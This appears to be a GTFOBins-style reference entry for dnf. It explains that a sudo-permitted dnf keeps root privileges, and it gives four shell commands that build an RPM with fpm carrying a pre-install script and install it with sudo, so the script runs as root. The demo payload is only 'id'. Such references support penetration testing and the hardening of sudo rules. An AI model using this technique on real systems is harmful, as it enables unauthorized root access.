 .. / dnf Star 11,293
Sudo
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
It runs commands using a specially crafted RPM package. Generate it with fpm and upload it to the
target.
TF=$(mktemp -d)
echo 'id' > $TF/x.sh
fpm -n x -s dir -t rpm -a all --before-install $TF/x.sh $TF
sudo dnf install -y x-1.0-1.noarch.rpm